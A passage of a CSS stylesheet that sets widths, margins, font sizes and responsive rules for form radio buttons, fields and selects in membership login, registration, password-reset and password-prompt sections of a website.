section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-radio input,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
section.u4m-membership-reset-password form .hs-form-radio input,
section.u4m-membership-reset-password form .form-columns-1 .hs-form-radio input,
section.u4m-membership-reset-password form .form-columns-2 .hs-form-radio input,
section.u4m-membership-reset-password form .form-columns-3 .hs-form-radio input,
section.u4m-password-prompt form.hs-form .hs-form-radio input,
section.u4m-password-prompt form.hs-form .form-columns-1 .hs-form-radio input,
section.u4m-password-prompt form.hs-form .form-columns-2 .hs-form-radio input,
section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-radio input,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-radio input,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
section.u4m-password-prompt form .hs-form-radio input,
section.u4m-password-prompt form .form-columns-1 .hs-form-radio input,
section.u4m-password-prompt form .form-columns-2 .hs-form-radio input,
section.u4m-password-prompt form .form-columns-3 .hs-form-radio input {
  width: auto;
  margin-right: 10rem;
  margin-left: 2rem;
  position: relative;
  top: -2rem;
}

section.u4m-membership-login form.hs-form .hs-form-radio span,
section.u4m-membership-login form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-membership-login form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-radio span, section.u4m-membership-login form.mixitup-multifilter .hs-form-radio span,
section.u4m-membership-login form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
section.u4m-membership-login form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-radio span, section.u4m-membership-login form .hs-form-radio span,
section.u4m-membership-login form .form-columns-1 .hs-form-radio span,
section.u4m-membership-login form .form-columns-2 .hs-form-radio span,
section.u4m-membership-login form .form-columns-3 .hs-form-radio span,
section.u4m-membership-register form.hs-form .hs-form-radio span,
section.u4m-membership-register form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-membership-register form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-radio span,
section.u4m-membership-register form.mixitup-multifilter .hs-form-radio span,
section.u4m-membership-register form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
section.u4m-membership-register form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-radio span,
section.u4m-membership-register form .hs-form-radio span,
section.u4m-membership-register form .form-columns-1 .hs-form-radio span,
section.u4m-membership-register form .form-columns-2 .hs-form-radio span,
section.u4m-membership-register form .form-columns-3 .hs-form-radio span,
section.u4m-membership-reset-password-request form.hs-form .hs-form-radio span,
section.u4m-membership-reset-password-request form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-membership-reset-password-request form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-radio span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-radio span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-radio span,
section.u4m-membership-reset-password-request form .hs-form-radio span,
section.u4m-membership-reset-password-request form .form-columns-1 .hs-form-radio span,
section.u4m-membership-reset-password-request form .form-columns-2 .hs-form-radio span,
section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-radio span,
section.u4m-membership-reset-password form.hs-form .hs-form-radio span,
section.u4m-membership-reset-password form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-membership-reset-password form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-radio span,
section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-radio span,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-radio span,
section.u4m-membership-reset-password form .hs-form-radio span,
section.u4m-membership-reset-password form .form-columns-1 .hs-form-radio span,
section.u4m-membership-reset-password form .form-columns-2 .hs-form-radio span,
section.u4m-membership-reset-password form .form-columns-3 .hs-form-radio span,
section.u4m-password-prompt form.hs-form .hs-form-radio span,
section.u4m-password-prompt form.hs-form .form-columns-1 .hs-form-radio span,
section.u4m-password-prompt form.hs-form .form-columns-2 .hs-form-radio span,
section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-radio span,
section.u4m-password-prompt form.mixitup-multifilter .hs-form-radio span,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 .hs-form-radio span,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 .hs-form-radio span,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-radio span,
section.u4m-password-prompt form .hs-form-radio span,
section.u4m-password-prompt form .form-columns-1 .hs-form-radio span,
section.u4m-password-prompt form .form-columns-2 .hs-form-radio span,
section.u4m-password-prompt form .form-columns-3 .hs-form-radio span {
  font-size: 14rem;
  font-weight: normal;
}

@media (max-width: 580px) {
  section.u4m-membership-login form.hs-form .hs-form-radio,
  section.u4m-membership-login form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-membership-login form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-radio, section.u4m-membership-login form.mixitup-multifilter .hs-form-radio,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-radio, section.u4m-membership-login form .hs-form-radio,
  section.u4m-membership-login form .form-columns-1 .hs-form-radio,
  section.u4m-membership-login form .form-columns-2 .hs-form-radio,
  section.u4m-membership-login form .form-columns-3 .hs-form-radio,
  section.u4m-membership-register form.hs-form .hs-form-radio,
  section.u4m-membership-register form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-membership-register form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-radio,
  section.u4m-membership-register form.mixitup-multifilter .hs-form-radio,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-radio,
  section.u4m-membership-register form .hs-form-radio,
  section.u4m-membership-register form .form-columns-1 .hs-form-radio,
  section.u4m-membership-register form .form-columns-2 .hs-form-radio,
  section.u4m-membership-register form .form-columns-3 .hs-form-radio,
  section.u4m-membership-reset-password-request form.hs-form .hs-form-radio,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-radio,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-radio,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-radio,
  section.u4m-membership-reset-password-request form .hs-form-radio,
  section.u4m-membership-reset-password-request form .form-columns-1 .hs-form-radio,
  section.u4m-membership-reset-password-request form .form-columns-2 .hs-form-radio,
  section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-radio,
  section.u4m-membership-reset-password form.hs-form .hs-form-radio,
  section.u4m-membership-reset-password form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-membership-reset-password form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-radio,
  section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-radio,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-radio,
  section.u4m-membership-reset-password form .hs-form-radio,
  section.u4m-membership-reset-password form .form-columns-1 .hs-form-radio,
  section.u4m-membership-reset-password form .form-columns-2 .hs-form-radio,
  section.u4m-membership-reset-password form .form-columns-3 .hs-form-radio,
  section.u4m-password-prompt form.hs-form .hs-form-radio,
  section.u4m-password-prompt form.hs-form .form-columns-1 .hs-form-radio,
  section.u4m-password-prompt form.hs-form .form-columns-2 .hs-form-radio,
  section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-radio,
  section.u4m-password-prompt form.mixitup-multifilter .hs-form-radio,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 .hs-form-radio,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 .hs-form-radio,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-radio,
  section.u4m-password-prompt form .hs-form-radio,
  section.u4m-password-prompt form .form-columns-1 .hs-form-radio,
  section.u4m-password-prompt form .form-columns-2 .hs-form-radio,
  section.u4m-password-prompt form .form-columns-3 .hs-form-radio {
    display: block;
  }
  section.u4m-membership-login form.hs-form .hs-form-radio input,
  section.u4m-membership-login form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-login form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-radio input, section.u4m-membership-login form.mixitup-multifilter .hs-form-radio input,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-radio input, section.u4m-membership-login form .hs-form-radio input,
  section.u4m-membership-login form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-login form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-login form .form-columns-3 .hs-form-radio input,
  section.u4m-membership-register form.hs-form .hs-form-radio input,
  section.u4m-membership-register form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-register form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-radio input,
  section.u4m-membership-register form.mixitup-multifilter .hs-form-radio input,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
  section.u4m-membership-register form .hs-form-radio input,
  section.u4m-membership-register form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-register form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-register form .form-columns-3 .hs-form-radio input,
  section.u4m-membership-reset-password-request form.hs-form .hs-form-radio input,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-radio input,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .hs-form-radio input,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
  section.u4m-membership-reset-password-request form .hs-form-radio input,
  section.u4m-membership-reset-password-request form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-reset-password-request form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-radio input,
  section.u4m-membership-reset-password form.hs-form .hs-form-radio input,
  section.u4m-membership-reset-password form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-reset-password form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-radio input,
  section.u4m-membership-reset-password form.mixitup-multifilter .hs-form-radio input,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
  section.u4m-membership-reset-password form .hs-form-radio input,
  section.u4m-membership-reset-password form .form-columns-1 .hs-form-radio input,
  section.u4m-membership-reset-password form .form-columns-2 .hs-form-radio input,
  section.u4m-membership-reset-password form .form-columns-3 .hs-form-radio input,
  section.u4m-password-prompt form.hs-form .hs-form-radio input,
  section.u4m-password-prompt form.hs-form .form-columns-1 .hs-form-radio input,
  section.u4m-password-prompt form.hs-form .form-columns-2 .hs-form-radio input,
  section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-radio input,
  section.u4m-password-prompt form.mixitup-multifilter .hs-form-radio input,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 .hs-form-radio input,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 .hs-form-radio input,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-radio input,
  section.u4m-password-prompt form .hs-form-radio input,
  section.u4m-password-prompt form .form-columns-1 .hs-form-radio input,
  section.u4m-password-prompt form .form-columns-2 .hs-form-radio input,
  section.u4m-password-prompt form .form-columns-3 .hs-form-radio input {
    margin-bottom: 0;
    position: relative;
    top: 2rem;
  }
}

section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-field, section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-membership-login form .form-columns-3 .hs-form-field,
section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-field,
section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-field,
section.u4m-membership-register form .form-columns-3 .hs-form-field,
section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-field,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-field,
section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-field,
section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-field,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-field,
section.u4m-membership-reset-password form .form-columns-3 .hs-form-field,
section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-field,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-field,
section.u4m-password-prompt form .form-columns-3 .hs-form-field {
  width: 33.05%;
}

@media (max-width: 1024px) {
  section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-field, section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-membership-login form .form-columns-3 .hs-form-field,
  section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-membership-register form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password form .form-columns-3 .hs-form-field,
  section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-password-prompt form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

@media (max-width: 580px) {
  section.u4m-membership-login form.hs-form .form-columns-3 .hs-form-field, section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .hs-form-field, section.u4m-membership-login form .form-columns-3 .hs-form-field,
  section.u4m-membership-register form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-membership-register form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password-request form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-membership-reset-password form .form-columns-3 .hs-form-field,
  section.u4m-password-prompt form.hs-form .form-columns-3 .hs-form-field,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .hs-form-field,
  section.u4m-password-prompt form .form-columns-3 .hs-form-field {
    width: 100%;
  }
}

section.u4m-membership-login form.hs-form .form-columns-3 div:last-child div, section.u4m-membership-login form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-membership-login form .form-columns-3 div:last-child div,
section.u4m-membership-register form.hs-form .form-columns-3 div:last-child div,
section.u4m-membership-register form.mixitup-multifilter .form-columns-3 div:last-child div,
section.u4m-membership-register form .form-columns-3 div:last-child div,
section.u4m-membership-reset-password-request form.hs-form .form-columns-3 div:last-child div,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 div:last-child div,
section.u4m-membership-reset-password-request form .form-columns-3 div:last-child div,
section.u4m-membership-reset-password form.hs-form .form-columns-3 div:last-child div,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 div:last-child div,
section.u4m-membership-reset-password form .form-columns-3 div:last-child div,
section.u4m-password-prompt form.hs-form .form-columns-3 div:last-child div,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 div:last-child div,
section.u4m-password-prompt form .form-columns-3 div:last-child div {
  margin-right: 0;
}

@media (max-width: 580px) {
  section.u4m-membership-login form.hs-form .form-columns-2 .hs-form-field, section.u4m-membership-login form.mixitup-multifilter .form-columns-2 .hs-form-field, section.u4m-membership-login form .form-columns-2 .hs-form-field,
  section.u4m-membership-register form.hs-form .form-columns-2 .hs-form-field,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 .hs-form-field,
  section.u4m-membership-register form .form-columns-2 .hs-form-field,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 .hs-form-field,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 .hs-form-field,
  section.u4m-membership-reset-password-request form .form-columns-2 .hs-form-field,
  section.u4m-membership-reset-password form.hs-form .form-columns-2 .hs-form-field,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 .hs-form-field,
  section.u4m-membership-reset-password form .form-columns-2 .hs-form-field,
  section.u4m-password-prompt form.hs-form .form-columns-2 .hs-form-field,
  section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 .hs-form-field,
  section.u4m-password-prompt form .form-columns-2 .hs-form-field {
    width: 100%;
  }
}

section.u4m-membership-login form.hs-form .form-columns-1 .input,
section.u4m-membership-login form.hs-form .form-columns-1 select,
section.u4m-membership-login form.hs-form .form-columns-2 .input,
section.u4m-membership-login form.hs-form .form-columns-2 select,
section.u4m-membership-login form.hs-form .form-columns-3 .input,
section.u4m-membership-login form.hs-form .form-columns-3 select, section.u4m-membership-login form.mixitup-multifilter .form-columns-1 .input,
section.u4m-membership-login form.mixitup-multifilter .form-columns-1 select,
section.u4m-membership-login form.mixitup-multifilter .form-columns-2 .input,
section.u4m-membership-login form.mixitup-multifilter .form-columns-2 select,
section.u4m-membership-login form.mixitup-multifilter .form-columns-3 .input,
section.u4m-membership-login form.mixitup-multifilter .form-columns-3 select, section.u4m-membership-login form .form-columns-1 .input,
section.u4m-membership-login form .form-columns-1 select,
section.u4m-membership-login form .form-columns-2 .input,
section.u4m-membership-login form .form-columns-2 select,
section.u4m-membership-login form .form-columns-3 .input,
section.u4m-membership-login form .form-columns-3 select,
section.u4m-membership-register form.hs-form .form-columns-1 .input,
section.u4m-membership-register form.hs-form .form-columns-1 select,
section.u4m-membership-register form.hs-form .form-columns-2 .input,
section.u4m-membership-register form.hs-form .form-columns-2 select,
section.u4m-membership-register form.hs-form .form-columns-3 .input,
section.u4m-membership-register form.hs-form .form-columns-3 select,
section.u4m-membership-register form.mixitup-multifilter .form-columns-1 .input,
section.u4m-membership-register form.mixitup-multifilter .form-columns-1 select,
section.u4m-membership-register form.mixitup-multifilter .form-columns-2 .input,
section.u4m-membership-register form.mixitup-multifilter .form-columns-2 select,
section.u4m-membership-register form.mixitup-multifilter .form-columns-3 .input,
section.u4m-membership-register form.mixitup-multifilter .form-columns-3 select,
section.u4m-membership-register form .form-columns-1 .input,
section.u4m-membership-register form .form-columns-1 select,
section.u4m-membership-register form .form-columns-2 .input,
section.u4m-membership-register form .form-columns-2 select,
section.u4m-membership-register form .form-columns-3 .input,
section.u4m-membership-register form .form-columns-3 select,
section.u4m-membership-reset-password-request form.hs-form .form-columns-1 .input,
section.u4m-membership-reset-password-request form.hs-form .form-columns-1 select,
section.u4m-membership-reset-password-request form.hs-form .form-columns-2 .input,
section.u4m-membership-reset-password-request form.hs-form .form-columns-2 select,
section.u4m-membership-reset-password-request form.hs-form .form-columns-3 .input,
section.u4m-membership-reset-password-request form.hs-form .form-columns-3 select,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 .input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 select,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 .input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 select,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 .input,
section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 select,
section.u4m-membership-reset-password-request form .form-columns-1 .input,
section.u4m-membership-reset-password-request form .form-columns-1 select,
section.u4m-membership-reset-password-request form .form-columns-2 .input,
section.u4m-membership-reset-password-request form .form-columns-2 select,
section.u4m-membership-reset-password-request form .form-columns-3 .input,
section.u4m-membership-reset-password-request form .form-columns-3 select,
section.u4m-membership-reset-password form.hs-form .form-columns-1 .input,
section.u4m-membership-reset-password form.hs-form .form-columns-1 select,
section.u4m-membership-reset-password form.hs-form .form-columns-2 .input,
section.u4m-membership-reset-password form.hs-form .form-columns-2 select,
section.u4m-membership-reset-password form.hs-form .form-columns-3 .input,
section.u4m-membership-reset-password form.hs-form .form-columns-3 select,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 .input,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 select,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 .input,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 select,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 .input,
section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 select,
section.u4m-membership-reset-password form .form-columns-1 .input,
section.u4m-membership-reset-password form .form-columns-1 select,
section.u4m-membership-reset-password form .form-columns-2 .input,
section.u4m-membership-reset-password form .form-columns-2 select,
section.u4m-membership-reset-password form .form-columns-3 .input,
section.u4m-membership-reset-password form .form-columns-3 select,
section.u4m-password-prompt form.hs-form .form-columns-1 .input,
section.u4m-password-prompt form.hs-form .form-columns-1 select,
section.u4m-password-prompt form.hs-form .form-columns-2 .input,
section.u4m-password-prompt form.hs-form .form-columns-2 select,
section.u4m-password-prompt form.hs-form .form-columns-3 .input,
section.u4m-password-prompt form.hs-form .form-columns-3 select,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 .input,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-1 select,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 .input,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-2 select,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 .input,
section.u4m-password-prompt form.mixitup-multifilter .form-columns-3 select,
section.u4m-password-prompt form .form-columns-1 .input,
section.u4m-password-prompt form .form-columns-1 select,
section.u4m-password-prompt form .form-columns-2 .input,
section.u4m-password-prompt form .form-columns-2 select,
section.u4m-password-prompt form .form-columns-3 .input,
section.u4m-password-prompt form .form-columns-3 select {
  margin-right: 0;
  width: 100%;
}

@media (max-width: 580px) {
  section.u4m-membership-login form.hs-form .form-columns-1 div div,
  section.u4m-membership-login form.hs-form .form-columns-1 div:last-child div,
  section.u4m-membership-login form.hs-form .form-columns-2 div div,
  section.u4m-membership-login form.hs-form .form-columns-2 div:last-child div,
  section.u4m-membership-login form.hs-form .form-columns-3 div div,
  section.u4m-membership-login form.hs-form .form-columns-3 div:last-child div, section.u4m-membership-login form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-membership-login form.mixitup-multifilter .form-columns-3 div:last-child div, section.u4m-membership-login form .form-columns-1 div div,
  section.u4m-membership-login form .form-columns-1 div:last-child div,
  section.u4m-membership-login form .form-columns-2 div div,
  section.u4m-membership-login form .form-columns-2 div:last-child div,
  section.u4m-membership-login form .form-columns-3 div div,
  section.u4m-membership-login form .form-columns-3 div:last-child div,
  section.u4m-membership-register form.hs-form .form-columns-1 div div,
  section.u4m-membership-register form.hs-form .form-columns-1 div:last-child div,
  section.u4m-membership-register form.hs-form .form-columns-2 div div,
  section.u4m-membership-register form.hs-form .form-columns-2 div:last-child div,
  section.u4m-membership-register form.hs-form .form-columns-3 div div,
  section.u4m-membership-register form.hs-form .form-columns-3 div:last-child div,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-membership-register form.mixitup-multifilter .form-columns-3 div:last-child div,
  section.u4m-membership-register form .form-columns-1 div div,
  section.u4m-membership-register form .form-columns-1 div:last-child div,
  section.u4m-membership-register form .form-columns-2 div div,
  section.u4m-membership-register form .form-columns-2 div:last-child div,
  section.u4m-membership-register form .form-columns-3 div div,
  section.u4m-membership-register form .form-columns-3 div:last-child div,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-1 div div,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-1 div:last-child div,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 div div,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-2 div:last-child div,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 div div,
  section.u4m-membership-reset-password-request form.hs-form .form-columns-3 div:last-child div,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-membership-reset-password-request form.mixitup-multifilter .form-columns-3 div:last-child div,
  section.u4m-membership-reset-password-request form .form-columns-1 div div,
  section.u4m-membership-reset-password-request form .form-columns-1 div:last-child div,
  section.u4m-membership-reset-password-request form .form-columns-2 div div,
  section.u4m-membership-reset-password-request form .form-columns-2 div:last-child div,
  section.u4m-membership-reset-password-request form .form-columns-3 div div,
  section.u4m-membership-reset-password-request form .form-columns-3 div:last-child div,
  section.u4m-membership-reset-password form.hs-form .form-columns-1 div div,
  section.u4m-membership-reset-password form.hs-form .form-columns-1 div:last-child div,
  section.u4m-membership-reset-password form.hs-form .form-columns-2 div div,
  section.u4m-membership-reset-password form.hs-form .form-columns-2 div:last-child div,
  section.u4m-membership-reset-password form.hs-form .form-columns-3 div div,
  section.u4m-membership-reset-password form.hs-form .form-columns-3 div:last-child div,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 div div,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-1 div:last-child div,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 div div,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-2 div:last-child div,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 div div,
  section.u4m-membership-reset-password form.mixitup-multifilter .form-columns-3 div:last-child div,
  section.u4m-membership-reset-password form .form-columns-1 div div,
  section.u4m-membership-reset-password form .form-columns-1 div:last-child div,
  section.u4m-membership-reset-password form .form-columns-2 div div,
  section.u4m-membership-reset-password form .form-columns-2 div:last-child div,
  section.u4m-membership-reset-password form .form-columns-3 div div,
  section.u4m-membership-reset-password form .form-columns-3 div:last-child div,
  section.u4m-password-prompt form.hs-form .form-columns-1 div div,
  section.u4m-password-prompt form.hs-form .form-columns-1 div:last-child div,
  section.u4m-password-prompt form.hs-form .form-columns-2 div div,
